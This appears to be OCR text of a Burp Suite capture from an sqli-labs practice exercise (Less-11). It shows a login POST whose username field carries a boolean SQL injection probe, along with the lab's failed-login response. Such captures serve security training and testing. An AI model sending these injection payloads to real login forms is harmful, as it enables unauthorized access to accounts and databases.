 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin' and '1'='2&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
LOGIN ATTEM
FAILED